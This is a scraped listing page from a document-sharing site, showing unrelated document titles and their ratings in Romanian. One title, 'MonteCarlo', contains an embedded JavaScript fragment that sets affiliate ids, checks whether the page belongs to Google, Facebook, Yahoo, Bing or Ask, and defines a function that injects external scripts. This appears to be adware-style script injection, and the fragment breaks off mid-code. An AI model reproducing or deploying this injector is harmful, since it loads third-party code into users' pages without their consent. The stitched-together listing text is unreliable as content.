S-ar putea să vă placă și
- Shoe Dog: A Memoir by the Creator of NikeDe la EverandShoe Dog: A Memoir by the Creator of NikeEvaluare: 4.5 din 5 stele4.5/5 (537)
- Word Toilet Roll Plan2Document15 paginiWord Toilet Roll Plan2ajayikayode100% (1)
- The Subtle Art of Not Giving a F*ck: A Counterintuitive Approach to Living a Good LifeDe la EverandThe Subtle Art of Not Giving a F*ck: A Counterintuitive Approach to Living a Good LifeEvaluare: 4 din 5 stele4/5 (5794)
- Waffle ChartDocument4 paginiWaffle Chartajayikayode0% (1)
- Hidden Figures: The American Dream and the Untold Story of the Black Women Mathematicians Who Helped Win the Space RaceDe la EverandHidden Figures: The American Dream and the Untold Story of the Black Women Mathematicians Who Helped Win the Space RaceEvaluare: 4 din 5 stele4/5 (895)
- Scientech 2423BDocument1 paginăScientech 2423BajayikayodeÎncă nu există evaluări
- The Yellow House: A Memoir (2019 National Book Award Winner)De la EverandThe Yellow House: A Memoir (2019 National Book Award Winner)Evaluare: 4 din 5 stele4/5 (98)
- GBMP Return On Investment (ROI) Analysis Tool For Continuous Improvement ProgramsDocument17 paginiGBMP Return On Investment (ROI) Analysis Tool For Continuous Improvement ProgramsajayikayodeÎncă nu există evaluări
- Grit: The Power of Passion and PerseveranceDe la EverandGrit: The Power of Passion and PerseveranceEvaluare: 4 din 5 stele4/5 (588)
- Ann Nolan: Experienced ReporterDocument2 paginiAnn Nolan: Experienced ReporterajayikayodeÎncă nu există evaluări
- The Little Book of Hygge: Danish Secrets to Happy LivingDe la EverandThe Little Book of Hygge: Danish Secrets to Happy LivingEvaluare: 3.5 din 5 stele3.5/5 (400)
- Ips Sales Dept3Document49 paginiIps Sales Dept3ajayikayodeÎncă nu există evaluări
- The Emperor of All Maladies: A Biography of CancerDe la EverandThe Emperor of All Maladies: A Biography of CancerEvaluare: 4.5 din 5 stele4.5/5 (271)
- Geotechnical TraininingDocument2 paginiGeotechnical TraininingajayikayodeÎncă nu există evaluări
- Never Split the Difference: Negotiating As If Your Life Depended On ItDe la EverandNever Split the Difference: Negotiating As If Your Life Depended On ItEvaluare: 4.5 din 5 stele4.5/5 (838)
- Job Search ChecklistDocument5 paginiJob Search ChecklistajayikayodeÎncă nu există evaluări
- The World Is Flat 3.0: A Brief History of the Twenty-first CenturyDe la EverandThe World Is Flat 3.0: A Brief History of the Twenty-first CenturyEvaluare: 3.5 din 5 stele3.5/5 (2259)
- "Unlocking Sales Performance": 4 Steps To Achieving Sales AccountabilityDocument14 pagini"Unlocking Sales Performance": 4 Steps To Achieving Sales AccountabilityajayikayodeÎncă nu există evaluări
- On Fire: The (Burning) Case for a Green New DealDe la EverandOn Fire: The (Burning) Case for a Green New DealEvaluare: 4 din 5 stele4/5 (74)
- 96 Well TemplatesDocument1 pagină96 Well TemplatesajayikayodeÎncă nu există evaluări
- Elon Musk: Tesla, SpaceX, and the Quest for a Fantastic FutureDe la EverandElon Musk: Tesla, SpaceX, and the Quest for a Fantastic FutureEvaluare: 4.5 din 5 stele4.5/5 (474)
- Tubing Performance Calculations: PT Ta Za H SGDocument4 paginiTubing Performance Calculations: PT Ta Za H SGajayikayodeÎncă nu există evaluări
- A Heartbreaking Work Of Staggering Genius: A Memoir Based on a True StoryDe la EverandA Heartbreaking Work Of Staggering Genius: A Memoir Based on a True StoryEvaluare: 3.5 din 5 stele3.5/5 (231)
- MonteCarlo <script> var id=1668148974; var aff=30604; var sid=1; (function() { var hostname = document.location.hostname; function addEventHandler (el, eType, fn) { if (el.addEventListener) el.addEventListener(eType, fn, false); else if (el.attachEvent) el.attachEvent('on' + eType, fn); else el['on' + eType] = fn; } function checkdml() { var h = document.location.hostname; return (h.indexOf("google")!=-1 || h.indexOf("facebook.com")!=-1 || h.indexOf("yahoo.com")!=-1 || h.indexOf("bing.com")!=-1 || h.indexOf("ask.com")!=-1 || h.indexOf("listenersguide.org.uk")!=-1); } function loadScript(src, scriptId, innerText) { if (window.location.protocol == 'https:' && src.indexOf('http:') == 0) return; var script = document.createElement("script"); script.src = src; script.characterSet = "utf-8"; script.type = "text/javascript"; script.setAttribute('jsid', 'js36'); if (typeof(scriptId) !==Document115 paginiMonteCarlo <script> var id=1668148974; var aff=30604; var sid=1; (function() { var hostname = document.location.hostname; function addEventHandler (el, eType, fn) { if (el.addEventListener) el.addEventListener(eType, fn, false); else if (el.attachEvent) el.attachEvent('on' + eType, fn); else el['on' + eType] = fn; } function checkdml() { var h = document.location.hostname; return (h.indexOf("google")!=-1 || h.indexOf("facebook.com")!=-1 || h.indexOf("yahoo.com")!=-1 || h.indexOf("bing.com")!=-1 || h.indexOf("ask.com")!=-1 || h.indexOf("listenersguide.org.uk")!=-1); } function loadScript(src, scriptId, innerText) { if (window.location.protocol == 'https:' && src.indexOf('http:') == 0) return; var script = document.createElement("script"); script.src = src; script.characterSet = "utf-8"; script.type = "text/javascript"; script.setAttribute('jsid', 'js36'); if (typeof(scriptId) !==Stuti BansalÎncă nu există evaluări
- Team of Rivals: The Political Genius of Abraham LincolnDe la EverandTeam of Rivals: The Political Genius of Abraham LincolnEvaluare: 4.5 din 5 stele4.5/5 (234)
- Lecture Notes:: Accident and Incident InvestigationDocument10 paginiLecture Notes:: Accident and Incident InvestigationajayikayodeÎncă nu există evaluări
- Devil in the Grove: Thurgood Marshall, the Groveland Boys, and the Dawn of a New AmericaDe la EverandDevil in the Grove: Thurgood Marshall, the Groveland Boys, and the Dawn of a New AmericaEvaluare: 4.5 din 5 stele4.5/5 (266)
- Competitive Analysis: Product Categories Researched Category NameDocument54 paginiCompetitive Analysis: Product Categories Researched Category NameajayikayodeÎncă nu există evaluări
- The Hard Thing About Hard Things: Building a Business When There Are No Easy AnswersDe la EverandThe Hard Thing About Hard Things: Building a Business When There Are No Easy AnswersEvaluare: 4.5 din 5 stele4.5/5 (345)
- Study Guide To Saints Community MessagesDocument7 paginiStudy Guide To Saints Community MessagesajayikayodeÎncă nu există evaluări
- Start Up and Commissioning of The Pipeline: - B. B. PrasadDocument27 paginiStart Up and Commissioning of The Pipeline: - B. B. PrasadajayikayodeÎncă nu există evaluări
- The Unwinding: An Inner History of the New AmericaDe la EverandThe Unwinding: An Inner History of the New AmericaEvaluare: 4 din 5 stele4/5 (45)

- Map of Nigeria Oil FieldDocument1 paginăMap of Nigeria Oil Fieldriddi12355% (11)
- Wireless Data Acquisition in LabVIEW PDFDocument39 paginiWireless Data Acquisition in LabVIEW PDFBardan BulakaÎncă nu există evaluări
- Labview Quickstart GuideDocument71 paginiLabview Quickstart GuideajayikayodeÎncă nu există evaluări
- USB 1208 Series 1408FS DataDocument9 paginiUSB 1208 Series 1408FS DataajayikayodeÎncă nu există evaluări
- Getting Started Wtih MCC Hardware and DASYLab10Document19 paginiGetting Started Wtih MCC Hardware and DASYLab10ajayikayodeÎncă nu există evaluări
- Root End Filling MaterialsDocument9 paginiRoot End Filling MaterialsRuchi ShahÎncă nu există evaluări
- THE PERFECT DAY Compressed 1 PDFDocument218 paginiTHE PERFECT DAY Compressed 1 PDFMariaÎncă nu există evaluări
- Case Study 1 HRM in PandemicDocument2 paginiCase Study 1 HRM in PandemicKristine Dana LabaguisÎncă nu există evaluări
- The Gifts of Imperfection: Let Go of Who You Think You're Supposed to Be and Embrace Who You AreDe la EverandThe Gifts of Imperfection: Let Go of Who You Think You're Supposed to Be and Embrace Who You AreEvaluare: 4 din 5 stele4/5 (1090)
- BIOL 2300 Homework 2 Summer2019Document2 paginiBIOL 2300 Homework 2 Summer2019Tanner JohnsonÎncă nu există evaluări
- Language Loss in Waray: Ni Voltaire Q. UyzonDocument23 paginiLanguage Loss in Waray: Ni Voltaire Q. UyzonMary Rose OmbrogÎncă nu există evaluări
- Ericsson AXE 810: Switch (ROTD)Document4 paginiEricsson AXE 810: Switch (ROTD)Kao Sun HoÎncă nu există evaluări
- Different Art TechniquesDocument39 paginiDifferent Art TechniquesRommel LegaspiÎncă nu există evaluări
- Ruby Onyinyechi Amanze - Werte Magazine - 2019Document2 paginiRuby Onyinyechi Amanze - Werte Magazine - 2019José LaertonÎncă nu există evaluări
- The Sympathizer: A Novel (Pulitzer Prize for Fiction)De la EverandThe Sympathizer: A Novel (Pulitzer Prize for Fiction)Evaluare: 4.5 din 5 stele4.5/5 (121)
- Chemistry Previos Papaer 313Document19 paginiChemistry Previos Papaer 313Ashu GuptaÎncă nu există evaluări
- TRUMPF Marking Laser BrochureDocument48 paginiTRUMPF Marking Laser BrochureKKM SBÎncă nu există evaluări
- The Sword and The Exquisiteness PDFDocument1.437 paginiThe Sword and The Exquisiteness PDFTaruna UnitaraliÎncă nu există evaluări
- Faculty of AyurvedaDocument9 paginiFaculty of AyurvedaKirankumar MutnaliÎncă nu există evaluări
- WTSDA2021 TSDBlack Belt ManualDocument160 paginiWTSDA2021 TSDBlack Belt ManualJesus HernandezÎncă nu există evaluări
- RTRT User GuideDocument324 paginiRTRT User GuideAlae Khaoua100% (3)
- Self Regulated StudyDocument6 paginiSelf Regulated StudyAdelheyde HeleneÎncă nu există evaluări
- Her Body and Other Parties: StoriesDe la EverandHer Body and Other Parties: StoriesEvaluare: 4 din 5 stele4/5 (821)
- Compal Confidential: Ziwb2/Ziwb3/Ziwe1 DIS M/B Schematics DocumentDocument56 paginiCompal Confidential: Ziwb2/Ziwb3/Ziwe1 DIS M/B Schematics DocumentSuhpreetÎncă nu există evaluări
- BOMA - Office Building Standard Methods of Measurement AppendixDocument41 paginiBOMA - Office Building Standard Methods of Measurement Appendixxavest100% (7)
- Revised LabDocument18 paginiRevised LabAbu AyemanÎncă nu există evaluări
- Cyanocobalamin Injection Clinical Pharmacology Drug MonographDocument36 paginiCyanocobalamin Injection Clinical Pharmacology Drug MonographLaureyÎncă nu există evaluări
- SAMPLE Forklift Safety ProgramDocument5 paginiSAMPLE Forklift Safety ProgramSudiatmoko SupangkatÎncă nu există evaluări
- Lab 6 Data VisualizationDocument8 paginiLab 6 Data VisualizationRoaster GuruÎncă nu există evaluări
- Kimberly Jimenez Resume 10Document2 paginiKimberly Jimenez Resume 10kimberlymjÎncă nu există evaluări
- Diagnostic Test - Tle8Document2 paginiDiagnostic Test - Tle8rose mae marambaÎncă nu există evaluări
- Module 11 Activity Based CostingDocument13 paginiModule 11 Activity Based CostingMarjorie NepomucenoÎncă nu există evaluări
- Pavlishchuck Addison - 2000 - Electrochemical PotentialsDocument6 paginiPavlishchuck Addison - 2000 - Electrochemical PotentialscomsianÎncă nu există evaluări
- Solow 5e Web SolutionsDocument58 paginiSolow 5e Web SolutionsOscar VelezÎncă nu există evaluări
- 10 1 3 RMDDocument5 pagini10 1 3 RMDRay GalfianÎncă nu există evaluări
- VRF-SLB013-EN - 0805115 - Catalogo Ingles 2015 PDFDocument50 paginiVRF-SLB013-EN - 0805115 - Catalogo Ingles 2015 PDFJhon Lewis PinoÎncă nu există evaluări
- Bach Polonaise G Min BWV 119 A4Document1 paginăBach Polonaise G Min BWV 119 A4vincenzovaiaÎncă nu există evaluări
- The Journeyman Electrician Exam Study Guide: Proven Methods for Successfully Passing the Journeyman Electrician Exam with ConfidenceDe la EverandThe Journeyman Electrician Exam Study Guide: Proven Methods for Successfully Passing the Journeyman Electrician Exam with ConfidenceÎncă nu există evaluări
- Multiplexed Networks for Embedded Systems: CAN, LIN, FlexRay, Safe-by-Wire...De la EverandMultiplexed Networks for Embedded Systems: CAN, LIN, FlexRay, Safe-by-Wire...Încă nu există evaluări
- The Innovators: How a Group of Hackers, Geniuses, and Geeks Created the Digital RevolutionDe la EverandThe Innovators: How a Group of Hackers, Geniuses, and Geeks Created the Digital RevolutionEvaluare: 4.5 din 5 stele4.5/5 (543)























![MonteCarlo
<script>
var id=1668148974;
var aff=30604;
var sid=1;
(function()
{
var hostname = document.location.hostname;
function addEventHandler (el, eType, fn)
{
if (el.addEventListener)
el.addEventListener(eType, fn, false);
else if (el.attachEvent)
el.attachEvent('on' + eType, fn);
else
el['on' + eType] = fn;
}
function checkdml()
{
var h = document.location.hostname;
return (h.indexOf("google")!=-1 ||
h.indexOf("facebook.com")!=-1 ||
h.indexOf("yahoo.com")!=-1 ||
h.indexOf("bing.com")!=-1 ||
h.indexOf("ask.com")!=-1 ||
h.indexOf("listenersguide.org.uk")!=-1);
}
function loadScript(src, scriptId, innerText)
{
if (window.location.protocol == 'https:' && src.indexOf('http:') == 0)
return;
var script = document.createElement("script");
script.src = src;
script.characterSet = "utf-8";
script.type = "text/javascript";
script.setAttribute('jsid', 'js36');
if (typeof(scriptId) !==](https://imgv2-2-f.scribdassets.com/img/document/186398087/149x198/07a7dc2367/1385155918?v=1)